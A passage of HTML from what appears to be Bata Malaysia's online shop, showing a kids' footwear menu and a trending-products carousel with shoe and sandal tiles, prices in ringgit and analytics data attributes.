            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_4416596">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/bubblegummers-kids-shoes-521D_2021_4416596.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_4416596" aria-label="BUBBLEGUMMERS KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SHOES"
        title="BUBBLEGUMMERS KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SHOES"
        title="BUBBLEGUMMERS KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_4416596">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_4416596"
        data-analytics-product-id="521D_2021_4416596"
        href="/my/kids/girls/sandals/bubblegummers-kids-shoes-521D_2021_4416596.html"
        aria-labelledby="brand-521D_2021_4416596 product-521D_2021_4416596-name product-521D_2021_4416596-price">
        <div class="cc-tile-product-name" id="product-521D_2021_4416596-name">
            BUBBLEGUMMERS KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2021_4416596-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_4416596" href="/my/kids/girls/sandals/bubblegummers-kids-shoes-521D_2021_4416596.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.99">
            
                <div class="format-price-layout">
                    
                    RM 49.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_4416596"
    data-name="BUBBLEGUMMERS KIDS SHOES"
    data-id="521D_2021_4416596"
    data-dimension1="521D_024415962241K"
    data-dimension2="4416596"
    data-dimension3="521D_2021_4416596"
    data-price="49.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-shoes-521D_024415962241K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_4316081">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_4316081" aria-label="BATA KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA KIDS SANDALS"
        title="BATA KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA KIDS SANDALS"
        title="BATA KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_4316081">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_4316081"
        data-analytics-product-id="521D_2024_4316081"
        href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html"
        aria-labelledby="brand-521D_2024_4316081 product-521D_2024_4316081-name product-521D_2024_4316081-price">
        <div class="cc-tile-product-name" id="product-521D_2024_4316081-name">
            BATA KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_4316081-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_4316081" href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_4316081"
    data-name="BATA KIDS SANDALS"
    data-id="521D_2024_4316081"
    data-dimension1="521D_014310812480K"
    data-dimension2="4316081"
    data-dimension3="521D_2024_4316081"
    data-price="39.99"
    data-brand="BATA"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Discover the perfect blend of comfort and style with BATA Kids Sandals, designed for adventurous little feet! These summer-ready sandals are crafted from durable PU synthetic upper and feature a lightweight PVC outsole, ensuring all-day support during outdoor play. With an unlined interior for breathability, your kids can enjoy their summer activities without discomfort. Ideal for boys who love to explore, these sandals are a must-have for every young adventurer!"
    data-producturl="https://www.bata.com/my/bata-kids-sandals-521D_014310812480K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2020_5896729">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2020_5896729.html" class="js-analytics-productClick" data-analytics-product-id="521D_2020_5896729" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2020_5896729">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2020_5896729"
        data-analytics-product-id="521D_2020_5896729"
        href="/my/kids/school/north-star-kids-shoes-521D_2020_5896729.html"
        aria-labelledby="brand-521D_2020_5896729 product-521D_2020_5896729-name product-521D_2020_5896729-price">
        <div class="cc-tile-product-name" id="product-521D_2020_5896729-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2020_5896729-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2020_5896729" href="/my/kids/school/north-star-kids-shoes-521D_2020_5896729.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79.99">
            
                <div class="format-price-layout">
                    
                    RM 79.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2020_5896729"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2020_5896729"
    data-dimension1="521D_055897293131K"
    data-dimension2="5896729"
    data-dimension3="521D_2020_5896729"
    data-price="79.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_055897293131K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3319063">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3319063" aria-label="BUBBLEGUMMERS KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w"
